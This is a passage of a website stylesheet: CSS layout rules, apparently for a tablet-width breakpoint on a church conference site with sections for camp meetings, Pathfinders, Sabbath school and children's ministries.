    align-items: center;
    padding-top: 0;
    padding-bottom: 55px;
  }

  .trust-territories-content {
    padding: 0 26px 0 73px;
  }

  .risk-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    padding: 60px 10px 60px 15px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 75%;
    max-width: none;
  }

  .comm-resources-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .comm-resources-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 12px;
  }

  .media-relations-content-block {
    flex-direction: column;
    align-items: flex-start;
  }

  .media-relations-block-1 {
    width: 100%;
  }

  .media-relations-block-2 {
    width: auto;
    margin-top: 31px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .home-multimedia-big-header {
    font-size: 11vw;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding: 0 23px;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-bottom: 30px;
  }

  ._404-content {
    padding-right: 0;
  }

  .link-block-16 {
    padding-bottom: 20px;
  }

  .admin-welcome-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .offering-pdf-side {
    width: 65%;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    flex-direction: row;
    justify-content: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-content-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 7px;
    padding-right: 7px;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    line-height: 20px;
  }

  .min-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding: 50px 23px;
  }

  .ministerial-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-content-block {
    padding-left: 36px;
    padding-right: 13px;
  }

  .pd-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pd-section-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 40px;
    padding-right: 40px;
  }

  .pd-enrichment-header {
    width: auto;
  }

  .pd-demo-wrapper, .pd-occs-wrapper, .pd-church-development-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .spouses-wrapper {
    padding: 50px 0 20px;
  }

  .image-81 {
    margin-left: 0;
    margin-right: 0;
  }

  .relationships-section {
    padding-left: 0;
  }

  .relational-seminars-wrapper {
    padding-left: 80px;
    padding-right: 80px;
  }

  .video-6 {
    margin-top: 10px;
  }

  .min-team-wrapper {
    flex: none;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .team-header-section {
    padding-top: 30px;
  }

  .hr-welcome-heading {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 0;
    display: flex;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 10px;
  }

  .adv-forms-header {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
  }

  .adv-res-block {
    align-items: flex-start;
    width: 100%;
  }

  .adv-resources-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .adv-welcome-wrapper {
    flex-direction: row;
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-wrapper {
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-content {
    padding-top: 0;
  }

  .evangelism-card-v2 {
    flex-direction: column;
    margin-bottom: 6px;
  }

  .evangelism-card-v1, .evangelism-card-v3 {
    margin-bottom: 6px;
  }

  .facebook-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 0;
    padding-left: 0;
    display: flex;
  }

  .join-us-fb {
    display: flex;
  }

  .join-us-fb.rel-singles {
    padding-top: 54px;
  }

  .outreach-quote-block {
    flex-direction: column;
    padding-bottom: 0;
    padding-right: 20px;
  }

  .min-elders-section {
    padding: 50px 23px;
  }

  .gpcc-welcome-wrapper {
    padding: 50px 30px;
  }

  .gpcc-reserve-wrapper {
    padding: 50px 23px;
  }

  .gpcc-welcome-content {
    padding-right: 40px;
  }

  .gpcc-reserve-content {
    padding-left: 40px;
  }

  .gpcc-events-wrapper {
    flex-direction: column;
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .gpcc-event-wrapper {
    margin: 0;
    padding: 0;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    justify-content: space-around;
    align-items: center;
  }

  .cm-resources-header {
    justify-content: flex-start;
    margin-top: 0;
    margin-right: -173px;
    padding-top: 0;
    padding-bottom: 30px;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    justify-content: center;
    margin-left: 212px;
    display: flex;
    position: static;
  }

  .cm-leadership-wrapper {
    padding: 40px 30px 10px;
  }

  .cm-adventurer-wrapper {
    width: 75%;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-gracelink-kid {
    margin-top: 0;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    width: 25%;
    max-width: 100%;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 0;
    position: static;
  }

  .cm-gracelink-kid.red-shoe-girl {
    justify-content: flex-start;
    align-self: flex-start;
    width: 30%;
    max-width: 100%;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm.h3-reverse-for-app {
    margin-right: 0;
  }

  .cm-leadership-content {
    margin-left: 0;
    padding-top: 77px;
    padding-right: 17px;
  }

  .cm-vbs-logo {
    flex-direction: row;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: auto;
    width: 100%;
    margin-bottom: 0;
    margin-right: 0;
    padding-bottom: 0;
    display: block;
  }

  .cm-vbs-content {
    width: 100%;
  }

  .image-85 {
    max-width: 50%;
    margin-top: 21px;
    margin-bottom: 5px;
    padding-right: 15px;
    display: block;
  }

  .cm-ss-survey-section {
    padding-top: 10px;
    padding-left: 43px;
    padding-right: 43px;
  }

  .cm-ss-survey-form {
    padding-left: 16px;
    padding-right: 16px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .purple-shirt-boy {
    z-index: 1;
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    position: static;
  }

  .red-shoe-girl {
    max-width: 100%;
  }

  .red-overals-girl {
    max-width: none;
    margin-left: 0;
    margin-right: 50px;
    position: static;
    top: 26px;
    left: 468px;
  }

  .multimedia-item-block2 {
    padding-bottom: 0;
  }

  .home-multimedia-section-wrapper {
    justify-content: center;
  }

  .home-news-collection-wrapper {
    flex-flow: column;
    justify-content: center;
    align-items: center;
    width: 500px;
    display: flex;
  }

  .join-us-block {
    padding-right: 30px;
  }

  .home-news-post-v1 {
    width: 500px;
  }

  .all-resources-link-block {
    margin-top: 0;
    padding-top: 20px;
  }

  .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
    padding-top: 20px;
  }

  .footer-column2 {
    padding-left: 31px;
  }

  .info-for-employees-header, .info-for-pastors-header, .info-for-ed-header, .info-for-vol-header {
    align-self: flex-start;
  }

  .section-44 {
    background-position: 0 0, 0 -258px;
    background-size: auto, auto;
    padding-top: 106px;
    padding-bottom: 106px;
  }

  .hr-employee-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }

  .small-heading {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 18px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: left;
    font-size: 35px;
  }

  .h2-close.reverse, .h2-close.left {
    text-align: left;
  }

  .h2-close-reverse {
    text-align: left;
    margin-top: 0;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .videos-hero {
    background-position: 0 0;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    flex-direction: column;
  }

  .author-section {
    margin-top: 12px;
  }

  .author-wrapper {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 40px;
    display: flex;
  }

  .author-block {
    flex-direction: row;
    justify-content: flex-start;
    width: auto;
    margin-right: 30px;
  }

  .ecomm-sideblock {
    flex-direction: column;
    justify-content: center;
    width: 100%;
    padding-bottom: 5%;
  }

  .ecomm-sideblock-info {
    width: 100%;
  }

  .gpcc-camp-meeting-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .gpcc-camp-meeting-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .cm-button-block {
    padding-top: 16px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-146 {
    font-size: 30px;
  }

  .heading-148, .heading-149, .heading-150, .heading-151, .heading-152, .heading-153, .heading-154, .heading-155 {
    margin-top: 0;
  }

  .heading-156 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 690px;
  }

  .image-88 {
    max-width: 50%;
  }

  .heading-160 {
    margin-top: 0;
  }

  .relational-seminar-video {
    width: auto;
  }

  .acs-tab {
    grid-template-rows: auto;
    grid-template-areas: ". .";
  }

  .disaster-tab {
    grid-template-rows: auto auto;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr .5fr;
    grid-template-areas: ". .";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-welcome-content {
    padding-left: 12px;
  }

  .youth-welcome-content {
    width: 55%;
  }

  .pathfinders-content {
    padding-left: 34px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr 1fr;
  }

  .pathfinder-resource-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .tlt-card1 {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card2 {
    border-radius: 4px;
    flex-basis: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card3 {
    border-radius: 4px;
    width: 100%;
    padding-top: 45px;
  }

  .tlt-card4 {
    border-radius: 4px;
    width: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .heading-172 {
    margin-top: 0;
  }

  .div-block-119 {
    margin: 17px;
  }

  .heading-175 {
    margin-top: 0;
  }

  .heading-178 {
    font-size: 35px;
  }

  .pgts-quote-block {
    margin-bottom: 100px;
    padding-right: 4%;
  }

  .html-embed-16 {
    padding-top: 0;
  }

  .image-89 {
    max-width: 100%;
  }

  .admin-bio-wrapper {
    flex-direction: row;
    padding: 60px 0;
  }

  .bio-section-white {
    padding: 1px 23px;
  }

  .bio-section-color {
    padding-left: 23px;
    padding-right: 23px;
  }

  .membership-section {
    padding: 50px 23px 0;
  }

  .admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby, .admin-photo-gosney, .admin-photo-johnsson, .admin-photo-linrud {
    border-radius: 4px;
  }

  .homepage-hero {
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 26px;
    padding-bottom: 0;
  }

  .news-heading-block {
    width: 100%;
    margin-bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
  }

  .author-date-block {
    padding-top: 0;
  }

  .social-block {
    padding-top: 35px;
    padding-bottom: 60px;
  }

  .social-block.homepage {
    flex-direction: row;
    justify-content: flex-start;
    align-self: center;
    align-items: flex-start;
    margin-top: 18px;
    padding-bottom: 45px;
    padding-left: 0;
  }

  .news-post-body {
    justify-content: flex-start;
    align-items: flex-start;
    width: auto;
    padding-top: 0;
    padding-left: 35px;
    display: flex;
  }

  .news-main-image {
    width: 100%;
  }

  .post-card-image-block {
    min-width: 300px;
  }

  .more-news-small-block {
    padding-left: 50px;
    padding-right: 50px;
  }

  .container-21 {
    padding-top: 94px;
    padding-bottom: 52px;
  }

  .utilities-content {
    padding: 50px 30px;
  }

  .ecomm-hero {
    background-position: 0 0;
    height: 180px;
    margin-top: 45px;
  }

  .cm-newsletter {
    padding-bottom: 0;
  }

  .adventurer-block {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 23px;
  }

  .vbs-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
  }

  .cm-resources {
    margin-left: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
  }

  .sabbath-school-wrapper {
    border-radius: 4px;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin: 0 0 30px;
  }

  .cm-sabbath-school-content {
    width: 100%;
  }

  .cm-ponytail-girl {
    flex-direction: row;
    align-items: stretch;
    width: 100%;
  }

  .rich-text-block {
    padding-top: 0;
  }

  .view-services-block {
    margin-top: -17px;
  }

  .section-57 {
    padding-bottom: 0;
  }

  .submit-story-div-block {
    margin-left: 23px;
    margin-right: 23px;
  }

  .adventists-believe-wrapper {
    padding-left: 0;
  }

  .center {
    text-align: center;
  }

  .mission-card {
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
  }

  .mission-card.card2 {
    width: 100%;
  }

  .cm-videos-block {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .abc-info-wrapper {
    padding-top: 40px;
  }

  .mask {
    height: 35vh;
  }

  .search-5 {
    margin-bottom: 0;
    padding-bottom: 34px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .search-input-3 {
    width: 100vw;
  }

  .news-header-section {
    flex-direction: column-reverse;
    justify-content: flex-end;
    padding-top: 0;
  }

  .news-post-section {
    flex-direction: column;
    width: 100%;
    padding-bottom: 20px;
  }

  .abc-hours-card {
    flex-basis: 100%;
  }

  .abc-hours-card.header-piece {
    margin-bottom: 48px;
  }

  .abc-resources-card {
    flex-basis: 100%;
    margin-top: 15px;
  }

  .abc-features {
    flex-wrap: wrap;
    align-content: stretch;
    align-items: stretch;
    width: 100%;
    display: flex;
  }

  .moving-process-wrapper {
    width: auto;
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
    padding-right: 23px;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    align-self: flex-end;
    width: auto;
    padding-right: 18px;
  }

  .close-x-block {
    margin-right: 20px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 20px;
    padding-top: 0;
  }

  .submit-announcement-section {
    flex-direction: column;
    padding: 12px 12px 15px;
  }

  .submit-announcement-wrapper {
    width: auto;
    padding-left: 131px;
    padding-right: 131px;
  }

  .announcement-heading {
    text-align: center;
    padding-right: 0;
  }

  .announcement-div-block-2 {
    margin-left: 20px;
    margin-right: 20px;
  }

  .browser-page-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .info-block-links {
    margin-bottom: 16px;
  }

  .social-media-pathfinders {
    align-self: start;
    margin-top: 17px;
  }

  .other-entities-wrapper {
    flex-direction: column;
    display: flex;
  }

  .healthy-kids-intro {
    padding-top: 20px;
  }

  .heading-193 {
    padding-left: 13px;
  }

  .cm-healthy-kids {
    padding-right: 32px;
  }

  .cm-hero {
    background-color: #f3f4f5;
    background-image: linear-gradient(#0000, #0000);
    flex-direction: column;
    justify-content: flex-start;
    height: auto;
    margin-bottom: 0;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    flex-direction: column;
    height: auto;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 80px;
    padding-bottom: 0;
    display: flex;
  }

  .share-announcement {
    padding-left: 52px;
    padding-right: 52px;
  }

  .div-block-132 {
    margin-bottom: -2px;
  }

  .comm-team-content {
    padding-left: 30px;
  }

  .events-banner-wrapper {
    padding: 30px 39px;
  }

  .icon-2 {
    text-align: center;
  }

  .image-103 {
    margin-top: 11px;
  }

  .hr-employee-block {
    width: 100%;
  }

  .collection-list-18 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .container-24 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .additional-ministries-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 60px;
    padding-right: 60px;
  }

  .womens-ministries-section {
    padding-left: 0;
  }

  .prayer-ministries-section {
    background-position: 50%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .womens-wrapper {
    flex-direction: column;
    margin-left: 0;
  }

  .womens-sideblock {
    width: auto;
    margin-top: 0;
    padding-left: 60px;
    padding-right: 30px;
  }

  .womens-content-block {
    width: auto;
    padding-left: 40px;
    padding-right: 40px;
  }

  .womens-video-archives-block {
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
  }

  .search-block {
    margin-top: 48px;
  }

  .progress-bar {
    top: 80px;
  }

  .locations-block-wrapper {
    flex-direction: column;
  }

  .location-block {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .hknw-speaker-wrapper {
    flex-direction: column;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hknw-speaker-header {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .image-107 {
    padding-left: 23px;
  }

  .more-resources-button-wrapper {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .hide-div {
    text-align: center;
  }

  .vbs-conference-events-wrapper {
    margin-top: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }

  .june-vbs {
    margin-right: 40px;
  }

  .camp-image {
    padding-top: 39px;
  }

  .camp-eng-speaker {
    width: auto;
    margin-top: 50px;
    padding-bottom: 37px;
  }

  .camp-sp-speaker {
    width: auto;
    padding-top: 0;
  }

  .h3-events {
    text-align: center;
  }

  .camp-general-section {
    flex-direction: column;
    padding: 20px 24px 0;
  }

  .camp-general-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-ss-section {
    padding: 30px 30px 50px;
  }

  .divisions-ss-wrapper {
    width: 700px;
  }

  .divisions-activities-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-heading-wrapper {
    width: 700px;
  }

  .rich-text-block-5 {
    padding-left: 34px;
  }

  .div-block-138 {
    flex-direction: column;
  }

  .link-57 {
    width: 725px;
  }

  .camp-general-sidebar-wrapper {
    width: 100%;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .camp-main-wrapper {
    width: auto;
    padding: 20px 30px 50px;
  }

  .camp-main-wrapper.camp-main-wrapper-2 {
    padding-top: 0;
  }

  .camp-main-section {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-section {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    width: auto;
    margin-left: 0;
    padding: 30px 40px 25px;
  }

  .camp-daily-sidebar {
    width: auto;
  }

  .privacy-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 16px;
  }

  .image-114 {
    margin-top: 24px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    min-width: 0;
    max-width: 725px;
  }

  .podcast-heading-wrapper {
    align-self: flex-start;
  }

  .featured-podcast-wrapper {
    min-width: 710px;
    max-width: 710px;
  }

  .admin-welcome-block {
    flex-direction: row;
  }

  .admin-welcome {
    max-width: none;
  }

  .image-119 {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .list-item-45 {
    margin-right: 0;
  }

  .h5-reverse {
    text-align: left;
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse.h5-child {
    text-align: left;
  }

  .cm-2022-hero {
    display: block;
  }

  .mini-heading-2.big.white {
    margin-bottom: 0;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .ss-resources.mobile-reversed {
    flex-direction: column-reverse;
  }

  .ss-resources.mobile-reversed.child-cm-stip {
    margin-bottom: 94px;
  }

  .big-side-media {
    height: 560px;
  }

  .heading-206 {
    padding-right: 100px;
  }

  .heading-206.heading-childpl, .heading-206.heading-childpl2 {
    margin-left: 13px;
  }

  .section-description {
    font-size: 15px;
  }

  .side-feature {
    margin-bottom: 100px;
  }

  .side-feature.mobile-reverse {
    justify-content: center;
    align-items: flex-start;
    margin-bottom: 70px;
  }

  .side-feature-image {
    flex: 0 auto;
    width: 41.33%;
  }

  .side-feature-info {
    padding-left: 8px;
    padding-right: 8px;
  }

  .paragraph-175 {
    margin-right: 21px;
  }

  .paragraph-177 {
    padding-top: 0;
    padding-left: 78px;
    font-size: 24px;
  }

  .paragraph-178 {
    margin-bottom: 6px;
    padding-left: 203px;
    font-size: 24px;
  }

  .paragraph-179 {
    margin-top: 6px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 100px;
  }

  .faq-list {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-header-wrapper-2 {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .container-25 {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .cm-icon-block {
    padding-left: 24px;
    padding-right: 24px;
  }

  .camp-meeting-info {
    flex-direction: row;
    padding: 104px 8px;
  }

  .camp-meeting-info.hero-v6 {
    height: auto;
    min-height: 720px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-4 {
    height: 104px;
  }

  .float-element-3 {
    width: 186px;
    height: 186px;
    right: 4%;
  }

  .heading-220 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: -100px;
    display: flex;
  }

  .text-block-39 {
    text-align: left;
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .huge-text {
    font-size: 88px;
    line-height: 96px;
  }

  .huge-review-info {
    margin-left: 0;
    font-size: 15px;
    line-height: 24px;
  }

  .huge-review-avatar {
    margin-bottom: 16px;
    margin-right: 0;
  }

  .huge-review-author {
    flex-direction: column;
    justify-content: center;
    padding-left: 0%;
  }

  .cm-signup {
    margin-right: -366px;
  }

  .container-29 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 46px 30px 0;
  }

  .div-block-148 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-right: 0;
    display: flex;
  }

  .video-div {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .video-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .cm-video-container {
    text-align: center;
  }

  .video-15 {
    flex-flow: wrap;
    flex: 0 auto;
    order: 0;
    align-content: center;
    align-self: auto;
    display: block;
  }

  .hero-v6-video-2 {
    margin-bottom: 64px;
    transform: none;
  }

  .hero-v6-video-2:hover {
    transform: none;
  }

  .lightbox-link {
    align-self: center;
    margin-top: 44px;
    margin-left: 0;
    padding-left: 0;
  }

  .tithesofferings {
    height: 150%;
  }

  .hero-v6-blocks {
    flex-flow: column-reverse;
    align-items: stretch;
    width: 83.33%;
    margin-top: 88px;
    margin-bottom: 82px;
  }

  .links-reverse-2:hover {
    font-size: 17px;
  }

  .heading-222 {
    text-align: center;
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .heading-223 {
    display: none;
  }

  .div-block-152 {
    margin-left: 21px;
  }

  .image-134 {
    opacity: .23;
    margin-bottom: -328px;
    margin-left: 0;
    display: block;
  }

  .container-34 {
    margin-bottom: 0;
  }

  .whole-div-block1 {
    margin-top: 0;
  }

  .image-140 {
    max-width: 93%;
    margin-right: 57px;
  }

  .column-11 {
    top: 30px;
  }

  .image-143 {
    margin-top: -212px;
    margin-bottom: -417px;
    margin-left: 38px;
  }

  .column-12 {
    display: block;
  }

  .div-block-156 {
    display: none;
  }

  .button-14 {
    text-align: left;
    align-self: center;
  }

  .accordion {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 52px;
    padding-right: 52px;
  }

  .accordion.js-accordion.accordion-camp-meeting {
    padding-left: 15px;
    padding-right: 15px;
  }

  .image-146 {
    position: relative;
  }

  .div-block-167 {
    padding-top: 53px;
  }

  .circle-small {
    flex: none;
  }

  .div-block-169 {
    margin-left: 0;
    margin-right: 22px;
    padding-right: 0;
  }

  .div-block-170 {
    text-align: left;
    margin-top: 103px;
    padding-top: 0;
    padding-left: 0;
  }

  .image-147 {
    max-width: 100px;
  }

  .div-block-173 {
    margin-bottom: -68px;
    margin-left: 0;
    padding-top: 0;
  }

  .div-block-174 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .image-148 {
    text-align: left;
    margin-bottom: 0;
    padding-left: 67px;
    display: inline-block;
  }

  .div-block-175 {
    display: block;
  }

  .heading-231 {
    text-align: center;
  }

  .columns-4 {
    margin-top: 49px;
  }

  .heading-236 {
    margin-top: 0;
  }

  .feature-section {
    padding-top: 109px;
    padding-bottom: 96px;
  }

  .flex-container {
    flex-flow: column;
    justify-content: center;
    align-items: stretch;
    padding-left: 10px;
    padding-right: 10px;
  }

  .feature-image-mask {
    min-width: 51%;
    max-width: none;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225 {
    max-width: 100.021%;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-182 {
    flex-flow: column wrap;
    place-content: center;
    align-items: stretch;
    width: auto;
    min-width: 0%;
    min-height: 0;
    max-height: none;
    display: flex;
  }

  .grid-3 {
    flex-direction: column;
    grid-template-columns: 1fr 1fr;
    place-content: stretch center;
    place-items: center stretch;
  }

  .heading-240 {
    font-size: 25px;
  }

  .div-block-185 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .paragraph-227 {
    font-size: 18px;
  }

  .div-block-186 {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    display: flex;
  }

  .image-150 {
    z-index: 1;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    position: relative;
    overflow: visible;
  }

  .div-block-187 {
    width: 62%;
    display: block;
  }

  .div-block-188 {
    margin-left: 44px;
    margin-right: 44px;
  }

  .div-block-189 {
    z-index: 5;
    width: 100%;
    padding-left: 0;
    position: relative;
  }

  .section-67 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .corona-heading {
    color: var(--white);
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 5px;
    padding-left: 0;
    font-size: 25px;
    line-height: 38px;
    display: flex;
  }

  .corona-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding-top: 10px;
    padding-left: 159px;
    padding-right: 159px;
    display: flex;
  }

  .play-icon {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 70px;
    margin-top: -194px;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    display: block;
    position: static;
  }

  .section-header-8 {
    text-align: center;
    font-size: 30px;
    line-height: 40px;
  }

  .section {
    padding: 80px 8px;
  }

  .small-features {
    flex: 1;
  }

  .small-feature {
    flex: 0 auto;
    width: 100%;
    margin-bottom: 0;
  }

  .paragraph-small-4 {
    font-size: 14px;
  }

  .image-151 {
    margin-bottom: 33px;
    margin-left: 0;
    padding-left: 26px;
    padding-right: 26px;
  }

  .column-14 {
    margin-top: 119px;
  }

  .div-block-195 {
    display: block;
  }

  .div-block-195.home-page-z {
    margin-top: 78px;
    margin-left: 8px;
    margin-right: 4px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .for-kids-button-revers {
    margin-top: 6px;
  }

  .div-block-196 {
    margin-bottom: 0;
    padding-bottom: 24px;
  }

  .activities-word {
    text-align: center;
    margin-top: -62px;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    font-size: 16vw;
  }

  .div-block-197 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 57px;
    padding-bottom: 134px;
  }

  .div-block-201 {
    margin-right: 10px;
    padding-right: 0;
  }

  .div-block-202 {
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 50px;
    font-size: 15px;
  }

  .lightbox-link-3 {
    z-index: 2;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    position: relative;
    inset: -292px auto auto -214px;
  }

  .div-block-206.div-block-201 {
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
  }

  .div-block-206.div-block-205 {
    margin-top: 25px;
  }

  .div-block-206.div-block-201 {
    margin-top: 0;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-213 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
  }

  .div-block-215 {
    margin-top: 15px;
  }

  .div-block-211 {
    flex-direction: row;
    align-items: center;
  }

  .div-block-205 {
    margin-top: 25px;
  }

